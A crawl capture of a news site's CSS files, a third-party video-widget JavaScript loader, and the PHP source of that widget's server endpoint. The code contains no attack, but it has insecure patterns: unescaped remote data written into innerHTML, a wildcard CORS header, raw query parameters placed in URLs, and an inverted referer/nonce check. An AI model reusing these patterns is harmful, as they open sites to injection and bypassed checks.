    border: 1px solid rgb(0 0 0/50%)!important;
    border-radius: 5px;
    font-size: 15px!important;
    background: inherit!important;
    color: #000;
    font-weight: inherit!important;
    height: inherit!important;
    text-align: left!important:;
}
.poll-email input {
    background: #fff!important;
    text-align: left;
}
.poll-email button {
    background: #da372d!important;
    color:#fff!important
}
.poll-option label {
    font-size: 18px;
    color: #111;
}
.poll-footer p {
    font-size: 11px;
    color: #a3a3a3;
}








--- FILE ---
content_type: text/css
request_url: https://truthlion.com/wp-content/themes/zox-news-child/z-custom.css?ver=1.0.089
body_size: 1520
content:
html {
    scroll-behavior: smooth;
}

iframe { max-width: 100%; }

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6
{
	margin-bottom: .5rem;
	font-weight: 700;
	line-height: 1.2;
	font-family: 'Roboto Slab', sans-serif;
}

#mvp-content-main h1, #mvp-content-main h2, #mvp-content-main h3, #mvp-content-main h4, #mvp-content-main h5, #mvp-content-main h6, .mvp-post-add-main h1, .mvp-post-add-main h2, .mvp-post-add-main h3, .mvp-post-add-main h4, .mvp-post-add-main h5, .mvp-post-add-main h6
{
	font-family: 'Roboto Slab', sans-serif;
	letter-spacing: -.01em;
	line-height: 1.3;
	margin-top: 1.875rem;
	margin-bottom: 1.25rem;
}

#mvp-content-main h1 a, #mvp-content-main h2 a, #mvp-content-main h3 a, #mvp-content-main h4 a, #mvp-content-main h5 a, #mvp-content-main h6 a, .mvp-post-add-main h1 a, .mvp-post-add-main h2 a, .mvp-post-add-main h3 a, .mvp-post-add-main h4 a, .mvp-post-add-main h5 a, .mvp-post-add-main h6 a { color: #ea6c39; }
h1, .h1 { font-size: 2.5rem; }
h2, .h2 { font-size: 2rem; }
h3, .h3 { font-size: 1.75rem; }
h4, .h4 { font-size: 1.5rem; }
h5, .h5 { font-size: 1.25rem; }
h6, .h6 { font-size: 1rem; }
.comments.mvp-post-add-main { margin: 44px 0 0!important; }

#disqus_thread
{
	display: block;
	float: none;
}

.comment-policy { display: none; }

.affiliate-disclaimer
{
	background: #f2f2f2;
	border-radius: 5px;
	font-size: 13px;
	padding: 5px 10px;
	margin: 0 0 16px;
}

#mvp-content-main blockquote
{
	color: inherit;
	border-left: 6px solid #ea6c39;
	font-style: italic;
}

#mvp-content-main blockquote p, .mvp-post-add-main blockquote p
{
	font-family: 'Roboto', sans-serif;
	margin: 20px 16px;
	width: 100%;
	font-size: 1.1rem;
}

.mvp-side-widget
{
	clear: both;
	float: none;
	margin-top: 0;
	padding: 30px 0 20px;
}

#rpwwt-recent-posts-widget-with-thumbnails-2 img { height: auto!important; }

.mvp-feat3-main-text h2.mvp-stand-title
{
	font-size: 2.5rem;
	font-weight: 600;
}

nav.mvp-fly-nav-menu ul li a
{
	color: #000;
	font-size: 18px;
}

#mvp-content-main p a, #mvp-content-main ul a, #mvp-content-main ol a, .mvp-post-add-main p a, .mvp-post-add-main ul a, .mvp-post-add-main ol a,
#mvp-content-main h1 a, #mvp-content-main h2 a, #mvp-content-main h3 a, .mvp-post-add-main h1 a, .mvp-post-add-main h2 a, .mvp-post-add-main h3 a
{
	color: #ff5f18;
	border-bottom: none;
	box-shadow: none;
	font-weight: 600;
	text-decoration: underline;
}

#mvp-content-main p a:hover, #mvp-content-main ul a:hover, #mvp-content-main ol a:hover, .mvp-post-add-main p a:hover, .mvp-post-add-main ul a:hover, .mvp-post-add-main ol a:hover,
#mvp-content-main h1 a:hover, #mvp-content-main h2 a:hover, #mvp-content-main h3 a:hover, .mvp-post-add-main h1 a:hover, .mvp-post-add-main h2 a:hover, .mvp-post-add-main h3 a:hover
{
	background: transparent;
	box-shadow: none;
	color: #ff4e00;
	border: none;
	text-decoration: underline;
}

#mvp-post-feat-img { margin-bottom: 6px; }
body.home #mvp-feat3-wrap { margin-bottom: 20px; }

body.home #mvp-feat3-wrap .mvp-main-box
{
	width: 100%;
	margin: 0;
}

.mvp-blog-story-col { height: 280px; }
img.wp-post-image, img.wp-post-image { transition: transform .8s; }

img.wp-post-image:hover, img.wp-post-image:hover
{
	transform: scale(1.1);
	transition: transform .8s;
}

.mvp-blog-story-out .left, .homepage-featured, #mvp-post-feat-img { overflow: hidden; }
body.home .media-box:nth-of-type(1),.media-box:nth-of-type(2),.media-box:nth-of-type(3), .homepage-2021 .mvp-blog-story-col:nth-of-type(1), .homepage-2021 .mvp-blog-story-col:nth-of-type(2), .homepage-2021 .mvp-blog-story-col:nth-of-type(3) { display: none; }
body.paged .homepage-2021 .mvp-blog-story-col:nth-of-type(1), body.paged .homepage-2021 .mvp-blog-story-col:nth-of-type(2), body.paged .homepage-2021 .mvp-blog-story-col:nth-of-type(3) { display: block; }
body.home .media-box-loaded { min-height: 340px; }
body.home #mvp-feat3-wrap .mvp-cd-cat, body.home #mvp-feat3-wrap span.mvp-cd-date:before, body.home .mvp-feat3-main-text p { display: none!important; }
.essb_links_list li.essb_item { box-shadow: 0 0 0 4px #fff; }

.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path
{
	padding: 0!important;
	height: 35px!important;
	bottom: 1px!important;
	position: relative!important;
}

.essb_links .essb_link_gab2 a svg
{
	width: 23px!important;
	height: 29px!important;
	padding-top: 3px;
}

.essb_links .essb_link_gab2 a .essb_icon { padding-right: 3px; }

.essb_links li a
{
	box-shadow: none!important;
	border: none!important;
}

.mvp-post-soc-in { margin-left: 0; }

.homepage-featured-wrapper
{
	height: 450px;
	margin: 0 0 10px;
}

.homepage-featured:nth-of-type(1)
{
	width: 58%;
	float: left;
	margin: 0 1% 0 0;
	position: relative;
	height: 100%;
}

.homepage-featured:nth-of-type(1) img { opacity: 0; }

.homepage-featured:nth-of-type(2)
{
	width: 41%;
	float: left;
	margin: 0 0 1%;
	position: relative;
	height: 49%;
}

.homepage-featured:nth-of-type(3)
{
	width: 41%;
	float: left;
	margin: 0;
	position: relative;
	height: 49%;
}

.homepage-featured:nth-of-type(2) img,.homepage-featured:nth-of-type(3) img
{
	opacity: 0;
	width: 68.3%;
}

.homepage-featured-text
{
	position: absolute;
	bottom: 0;
	padding: 10px 12px 4px;
	background: rgb(0 0 0 / 30%);
	color: rgb(255 255 255 / 85%);
	box-shadow: inset 0 -80px 80px -80px #000;
}

.homepage-featured .homepage-featured-text h2 { line-height: 1; }
.homepage-featured .homepage-featured-text h2 a { color: #fff; }
.homepage-featured:nth-of-type(1) .homepage-featured-text h2 { font-size: clamp(.8rem, -0.875rem + 8.333vw, 2.2rem); }
.homepage-featured:nth-of-type(2) .homepage-featured-text h2,.homepage-featured:nth-of-type(3) .homepage-featured-text h2 { font-size: clamp(0.6rem, -0.875rem + 7vw, 1.5rem); }

.homepage-featured .homepage-featured-text .homepage-featured-text-date
{
	font-size: 13px !important;
	margin: 0 0 6px;
}

.essb_links li, .essb_links li a, .essb_links li a .essb_icon, .essb_links li a .essb_network_name { min-width: 34px; }

#mvp-side-wrap #searchform input, #mvp-home-widget-wrap #searchform input
{
	border: 1px solid #777;
	padding: 10px;
	width: 93%;
	background: #fafafa;
}

.float-right { float: right; }

.fas.fa-eye,.fas.fa-comment
{
	font-family: fontawesome;
	font-size: 18px;
	position: relative;
	top: 1px;
	right: 2px;
	font-style: normal;
}

.homepage-2021 ul.mvp-blog-story-list-col { margin-top: 20px; }

.homepage-2021 .mvp-cat-date-wrap, .homepage-2021 .mvp-cat-date-wrap .mvp-cd-cat, .homepage-2021 .mvp-cat-date-wrap .mvp-cd-date, .homepage-2021 .mvp-cat-date-wrap a
{
	font-weight: 400;
	color: #555;
	text-transform: uppercase;
	font-size: 13px;
	margin-bottom: 1px;
	margin-top: 2px;
}

.homepage-2021 .mvp-cat-date-wrap .fas.fa-eye
{
	font-size: 13px;
	top: 0px;
}

.homepage-2021 .on-image-views
{
	position: absolute;
	float: none;
	color: #fff;
	right: 6px;
	bottom: 6px;
	background: rgb(0 0 0 / 60%);
	padding: 3px 6px;
	font-size: 12px;
	border-radius: 2px;
}

.on-image-views .fas.fa-eye, .homepage-featured-wrapper .fas.fa-eye
{
	right: 0;
	top: 0;
	font-size: 12px;
}

.featured-meta-stuff span.mvp-cd-cat, .featured-meta-stuff span.mvp-cd-date, .featured-meta-stuff, .featured-meta-stuff a
{
	color: rgb(255 255 255 / 80%);
	font-weight: 400;
}

.navigation .alignleft a,.navigation .alignright a
{
	background: #f07b47;
	color: #fff;
	padding: 4px 9px;
	border-radius: 3px;
}

.navigation .alignleft a:hover,.navigation .alignright a:hover { background: #ff9000; }

.ad-banner-revcontent
{
	clear: both;
	min-height: 290px;
	margin: 0 auto;
}

.mvp-author-info-text.float-right .count a
{
	color: #999!important;
	font-weight: 400;
	margin: 0 18px 0 0;
}

.wp-embed-heading img { display: none; }
.dotted-widget .textwidget {
    border: dotted 3px gray !important;
    padding: 18px 15px !important;
    border-radius: 7px !important;
    line-height: 1.4;
    font-size: 16px;
}

.code-block-label {
    margin: 0 auto 5px;
    text-align: center;
    font-size: 12px;
    color: #999;
	float: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://truthlion.com/wp-content/themes/zox-news-child/z-custom-media-queries.css?ver=1.0.009
body_size: -262
content:
@media screen and (min-width: 1200px)
{
	.homepage-2021 .mvp-blog-story-col
	{
		height: 250px;
		width: 30.9%;
	}
}

@media screen and (min-width: 1004px)
{
	.homepage-2021 .mvp-blog-story-col
	{
		height: 280px;
	}
}

@media screen and (max-width: 599px)
{
	.homepage-2021 .mvp-blog-story-col
	{
		height: auto;
	}
	.homepage-2021 .mvp-blog-story-in, .homepage-2021 .mvp-blog-story-col .mvp-blog-story-in { margin-left: 0; }
	.homepage-2021 .mvp-blog-story-col .mvp-blog-story-text h2 { font-size: 1.5rem; }
}

@media screen and (max-width:500px)
{
	body.home #mvp-feat3-wrap, .homepage-featured-wrapper { display: none; }
	body.home .media-box:nth-of-type(1),.media-box:nth-of-type(2),.media-box:nth-of-type(3), .homepage-2021 .mvp-blog-story-col:nth-of-type(1), .homepage-2021 .mvp-blog-story-col:nth-of-type(2), .homepage-2021 .mvp-blog-story-col:nth-of-type(3) { display: block; }
	
	body.home #media-boxes-container-613e9040ae9cf .mb_global_skin.post_title-1
	{
		font-size: 24px !important;
		line-height: 24px !important;
	}
	
	body.home #media-boxes-container-613e9040ae9cf .mb_global_skin.post_date-1 { font-size: 15px !important; }
	
	body.home #media-boxes-container-613e9040ae9cf .mb_global_skin.media-box-content
	{
		padding-top: 8px !important;
		padding-bottom: 8px !important;
	}
	
.ad-banner-revcontent {
    height: auto;
    min-height: 270px;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://choiceclips.whatfinger.com/widgets/new-wfw.js
body_size: 2437
content:
if( wfw_inc_file )
    exit();
var wfw_inc_file = true;
function getJSON(url, callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', url+'&test=tesst1&referer='+window.location, true);
    //xhr.responseType = 'json';
    xhr.withCredentials = false;
    xhr.setRequestHeader("Content-Type", "text/plain");

    xhr.onload = function () {
        var status = xhr.status;
        if (status === 200) {
            callback(null, xhr.response);
        } else {
            callback(status, xhr.response);
        }
    };
    xhr.send();
}

function serialize(obj) {
  var str = [];
  for (var p in obj)
    if (obj.hasOwnProperty(p)) {
      str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p]));
    }
  return str.join("&");
}

function buildTitle(url, title, color) {
    var title;
    title = '<a href="' + url + '" target="_blank" style="color:' + color + ';" class="wWidget_title">' + title + '</a>';
    return title;
}

function buildThumb(url, thumb_url) {
    var thumb;
    thumb = '<a href="' + url + '" target="_blank" class="wWidget_thumb"><img src="' + thumb_url + '" alt="title" /></a>';
    return thumb;
}

function buildItem(url, title, color, thumb_url, width, margin, padding , show_title, show_thumb) {
    var thumb;
    var title;
    var item;

    if(show_title === '1'){
        title = buildTitle(url, title, color);
    }
    
    if(show_thumb === '1'){
        thumb = buildThumb(url, thumb_url);
    }

    item = '<div class="wWidget_item" style="width: ' + width + '; margin: ' + margin + '; padding: '+ padding +'">' + thumb + title + '</div>';
    return item;
}

function addStyles(layout='basic',borderColor='#DDD',showThumb=1,col=1,widgetID='',i=1){
    switch(layout) {
      case 'small_image':
        var styles = "<style>@import 'https://fonts.googleapis.com/css?family=Open+Sans&display=swap';#"+widgetID+i+".wWidget_wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper *,#"+widgetID+i+".wWidget_wrapper :before,#"+widgetID+i+".wWidget_wrapper :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper{display:inline-block;width:100%;font-size:0;line-height:0;font-family:'Open Sans',sans-serif;padding:15px;background:#f0f0f0}#"+widgetID+i+" .wWidget_top{vertical-align:top;display:inline-block;width:100%}#"+widgetID+i+" .wWidget_item:last-child {border:0px;}#"+widgetID+i+" .wWidget_bottom{font-weight:600;text-align:right;vertical-align:top;display:inline-block;width:100%;font-size:12px;}#"+widgetID+i+" .wWidget_item{vertical-align:top;display: inline-block;}#"+widgetID+i+" .wWidget_thumb {position: relative;display: inline-block;position: relative;width: 70px;}#"+widgetID+i+" .wWidget_thumb img {position: absolute;left: 0;top: 0;min-width: auto;max-width: inherit;opacity: 1;transition: opacity .3s ease;width: 70px;height: auto!important;}#"+widgetID+i+" .wWidget_title {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;display: inline-block;font-size: 15px;line-height: 21px;font-weight: 600;text-decoration: none;margin-top: 15px;color: #000;text-decoration: none;vertical-align: top;margin-top: 0px;padding-left: 13px;}#"+widgetID+i+" .wWidget_title:hover{color:#000;text-decoration:underline}#"+widgetID+i+" .wWidget_sitename{float:none;font-size:12px;color:#194C85;font-weight:600;text-decoration:underline;line-height:22px;}#"+widgetID+i+" .wWidget_sitename:hover{text-decoration:none;color:#194C85}@media(max-width:600px){#"+widgetID+i+" .wWidget_item{width:100%!important;margin:0!important;min-height: 110px;}#"+widgetID+i+" .wWidget_thumb{position:absolute;width:130px;padding-top:29%;width: 130px; height: 95px; padding: 0;}#"+widgetID+i+" .wWidget_title{margin-top:0;font-size:13px;font-weight:600;line-height:20px;width:100%;display:inline-block;padding-left:142px;max-height:63px;padding-right:10px;}}";
        if( showThumb == 1 )
           styles = styles + '#'+widgetID+i+' .wWidget_title{width: calc(100% - 70px);}';
        else
            styles = styles+'#'+widgetID+i+' .wWidget_title{width: 100%;}';

        if( col == 1 )
            styles = styles+'#'+widgetID+i+' .wWidget_item{border-bottom: 1px solid '+borderColor+';}';

        styles = styles+ '</style>';
        
        break;
      default:
        var styles = "<style>@import 'https://fonts.googleapis.com/css?family=Open+Sans&display=swap';#"+widgetID+i+".wWidget_wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper *,#"+widgetID+i+".wWidget_wrapper :before,#"+widgetID+i+".wWidget_wrapper :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#"+widgetID+i+".wWidget_wrapper{display:inline-block;width:100%;font-size:0;line-height:0;font-family:'Open Sans',sans-serif;padding:15px;background:#f0f0f0}#"+widgetID+i+" .wWidget_top{vertical-align:top;display:inline-block;width:100%}#"+widgetID+i+" .wWidget_bottom{font-weight:600;text-align:right;vertical-align:top;display:inline-block;width:100%;font-size:12px;}#"+widgetID+i+" .wWidget_item{vertical-align:top;display:inline-block}#"+widgetID+i+" .wWidget_thumb{position:relative;display:inline-block;position:relative;padding-top:67%;width:100%;overflow:hidden;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}#"+widgetID+i+" .wWidget_thumb img{position:absolute;left:50%;top:50%;min-width:100% !important;max-width:inherit;transform:translate(-50%,-50%) scale(1);opacity:1;height:100% !important;transition:opacity .3s ease}#"+widgetID+i+" .wWidget_thumb img:hover{transform:translate(-50%,-50%) scale(1); opacity: 0.8;}#"+widgetID+i+" .wWidget_title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;font-size:16px;font-size:16px;line-height:18px;font-weight:600;text-decoration:none;margin-top:15px;color:#000;text-decoration:none}#"+widgetID+i+" .wWidget_title:hover{color:#000;text-decoration:underline}#"+widgetID+i+" .wWidget_sitename{float:none;font-size:12px;color:#194C85;font-weight:600;text-decoration:underline;line-height:22px;}#"+widgetID+i+" .wWidget_sitename:hover{text-decoration:none;color:#194C85}@media(max-width:600px){#"+widgetID+i+" .wWidget_item{width:100%!important;margin:0!important;min-height: 110px;}#"+widgetID+i+" .wWidget_thumb{position:absolute;width:130px;padding-top:29%;width: 130px; height: 95px; padding: 0;}#"+widgetID+i+" .wWidget_title{margin-top:0;font-size:13px;font-weight:600;line-height:20px;width:100%;display:inline-block;padding-left:142px;max-height:63px;padding-right:10px;}}</style>";
        break;
    }
    return styles;
}


function safelyParseJSON (json) {
  // This function cannot be optimised, it's best to
  // keep it small!
  var parsed;

  try {
    parsed = JSON.parse(json)
  } catch (e) {
    return false;
  }

  return parsed; // Could be undefined!
}

function generateWidget(widgetConfig = {},i=1) {
    var conf = widgetConfig;
    getJSON('https://choiceclips.whatfinger.com/widgets/server/widget-videos.js?' + serialize(conf), function (err, data) {
        if (err !== null) {
            
        } else {
            var widget;
            var items;
            var widgetWrapper;
            var itemsArr;
            var matchWidth;
            var matchHeight;
            var matchMargins;

            data = safelyParseJSON( data );

            if( !data ) {
                return false;
            }

            itemsArr = data.items;
            
            matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
            switch(conf.layout) {
              case 'small_image':
                var margin = "0 0.5% 10px 0.5%";
                var padding = "0px 0px 15px 0px";
                break;
              default:
                var margin = "0 0.5% 20px 0.5%";
                var padding = "0px";
                break;
            }

            Object.keys(itemsArr).forEach(function (key) {
                items += buildItem(itemsArr[key].url + '', itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);
            });

            widget = '<div class="wWidget_top">' + items + '</div>';

            widgetWrapper = document.getElementById(conf.widgetID+i);
            widgetWrapper.className += "wWidget_wrapper";
            widgetWrapper.style.backgroundColor = conf.backgroundColor;
            widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID,i) + widget;
        }
    });
}

document.addEventListener('DOMContentLoaded', function () {
    var widgets = document.querySelectorAll('[data-action="widget"]');
    
    for (var i in widgets) if (widgets.hasOwnProperty(i)) {
        var originalwidgetID = widgets[i].getAttribute('id');
        widgets[i].setAttribute("id", widgets[i].getAttribute('id')+i);
        var widgetID = widgets[i].getAttribute('id');
        var originalwidgetConfig = originalwidgetID.replace("wWidget","wWidgetConf");
        var widgetConfig = widgetID.replace("wWidget","wWidgetConf");
        window[widgetConfig] = window[originalwidgetConfig];
        generateWidget(window[widgetConfig],i);
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://choiceclips.whatfinger.com/widgets/server/widget-videos.js?rows=3&cols=1&backgroundColor=rgb(240%2C%20240%2C%20240)&textColor=rgb(0%2C%200%2C%200)&borderColor=%23DDD&displayContent=0&contentSort=0&contentType=0&showTitle=1&showThumb=1&widgetID=wWidget_07cf20f688&layout=basic&test=tesst1&referer=https://truthlion.com/noahs-nightly-newsletter-3-2-24/
body_size: 2014
content:
<?php

//include('top-cache.php');
//mimic the actuall admin-ajax
//define('DOING_AJAX', true);
require_once( '../../wp-load.php' );

/*
function wpse_301282_disable_plugin( $active_plugins ) {
    if ( defined( 'WP_CLI' ) && WP_CLI ) {
        $key = array_search( 'gravityforms/gravityforms.php', $active_plugins );

        if ( $key ) {
            unset( $active_plugins[$key] );
        }
    }

    return $active_plugins;
}
add_filter( 'option_active_plugins', 'wpse_301282_disable_plugin' );
*/

if ( ! isset( $_GET['widgetID'] ) ) {
    die();
}
$clientcode = str_replace( 'wWidget_', '', $_GET['widgetID'] );
$args       = array(
    'numberposts' => 1,
    'post_type'   => 'custom_client',
    'meta_query'  => array(
        array(
            'key'   => 'clientcode',
            'value' => $clientcode,
        ),
        array(
            'key'     => 'clienturl',
            'value'   => '',
            'compare' => '!='
        )
    )
);


$rows   = isset( $_GET['rows'] ) ? intval( $_GET['rows'] ) : 2;
$cols   = isset( $_GET['cols'] ) ? intval( $_GET['cols'] ) : 3;
$count  = intval( $rows ) * intval( $cols );
$client = get_posts( $args );
if ( ! $client ) {
    die();
}

$client         = $client[0];
$rowsnumber     = get_post_meta( $client->ID, 'rowsnumber', true );
$colsnumber     = get_post_meta( $client->ID, 'colsnumber', true );
$rowsnumber     = ( isset( $rowsnumber ) && ! empty( $rowsnumber ) ) ? intval( $rowsnumber ) : 2;
$colsnumber     = ( isset( $colsnumber ) && ! empty( $colsnumber ) ) ? intval( $colsnumber ) : 3;
$clientmaxitems = $rowsnumber * $colsnumber;
$count          = ( $clientmaxitems >= $count ) ? $count : $clientmaxitems;
$clienturl      = get_post_meta( $client->ID, 'clienturl', true );
$clientterms    = get_post_meta( $client->ID, 'clientterms', true );
$clientterms    = isset( $clientterms ) ? $clientterms : array();

if ( ! isset( $_SERVER['HTTP_REFERER'] ) && ( ! isset( $_GET['nonce'] ) && ( WFW_PASS !== $_GET['nonce'] ) ) ) {
    // This is not cross-domain request
    die();
}

$wildcard    = false; // Set $wildcard to TRUE if you do not plan to check or limit the domains
$credentials = true; // Set $credentials to TRUE if expects credential requests (Cookies, Authentication, SSL certificates)
if ( isset( $_GET['nonce'] ) && ( WFW_PASS == $_GET['nonce'] ) ) {
    $wildcard = true;
}
function getDomain( $url ) {
    $domain_array = explode( ".", str_replace( 'www.', '', parse_url( $url, PHP_URL_HOST ) ) );
    $count        = count( $domain_array );
    if ( $count >= 3 && strlen( $domain_array[ $count - 2 ] ) == 2 ) {
        return implode( '.', array_splice( $domain_array, $count - 3, 3 ) );
    } else if ( $count >= 2 ) {
        return implode( '.', array_splice( $domain_array, $count - 2, 2 ) );
    }
}

$referer = isset( $_GET['referer'] ) ? $_GET['referer'] : '';
//$http_referer = wp_parse_url( $_SERVER['HTTP_REFERER'] );
$http_referer = wp_parse_url( $referer );
$scheme       = $http_referer['scheme'];
$http_referer = $http_referer['scheme'] . '://' . $http_referer['host'];

$domain = getDomain( $http_referer );
/*if (  ( getDomain( $clienturl ) !== getDomain( $http_referer ) && !$wildcard ) ) {
    // Origin is not allowed
    die();
}*/
$origin     = $wildcard && ! $credentials ? '*' : $http_referer;
$origin_ssl = str_replace( 'https://', $scheme . '://', $origin );
$origin_ssl = str_replace( 'http://', $scheme . '://', $origin );
//header( "Access-Control-Allow-Origin: " . $origin_ssl );
if ( $credentials ) {
    //header( "Access-Control-Allow-Credentials: true" );
}
header('Access-Control-Allow-Origin: *');
header( "Content-Type: application/json; charset=utf-8" );
header( "Access-Control-Allow-Methods: POST, GET, OPTIONS" );
header( "Access-Control-Allow-Headers: Origin,Content-Type" );
header( "Cache-Control: max-age=3600" );
header( 'P3P: CP="CAO PSA OUR"' ); // Makes IE to support cookies
// Handling the Preflight

/*if ( $_SERVER['REQUEST_METHOD'] == 'OPTIONS' ) {
    die();
}*/

// Response
send_nosniff_header();

//Disable caching
//header('Cache-Control: no-cache');
//header('Pragma: no-cache');
if ( $_GET['showThumb'] == '1' ) {
    $meta_query = array(
        array(
            'key'     => '_thumbnail_id',
            'compare' => 'EXISTS'
        ),
    );
}
if ( count( $clientterms ) > 0 ) {
    $tax_query = array(
        'relation' => 'AND',
        array(
            'taxonomy' => 'category',
            'field'    => 'id',
            'terms'    => $clientterms
        ),
        /*array(
            'taxonomy' => 'post_format',
            'field' => 'slug',
            'terms' => array(
                'post-format-video'
            ),
            'operator' => 'IN'
        )*/
    );
}

$lastposts = get_posts( array(
    'posts_per_page' => $count,
    'meta_query'     => $meta_query,
    'tax_query'      => $tax_query
) );
if ( $lastposts ) {
    foreach ( $lastposts as $post ) {

        $post_title = substr( $post->post_title, 0, 100 ) . '...';
        //$post_title = str_replace(array('“','”','’'),array('"','"',"'"),$post_title);
        //$post_title = preg_replace('/[[:^print:]]/', '', $post_title);
        $img              = get_the_post_thumbnail_url( $post->ID, 'global_widget_size' );
       // $img              = str_replace( 'https://choiceclips.whatfinger.com', '', $img );
        $items['items'][] = array(
            'type'          => 'video',
            'record_num'    => $post->ID,
            'title'         => $post_title,
            'filename'      => $post->post_name,
            'orig_filename' => '',
            'url'           => 'https://choiceclips.whatfinger.com/widgets/wWidget.php?utm_source=' . $domain . '&utm_medium=' . $_GET['widgetID'] . '&client=' . $clientcode . '&post=' . $post->ID,
            'thumb_url'     => $img
        );

    }
}
echo json_encode( $items );

//include('bottom-cache.php');

die();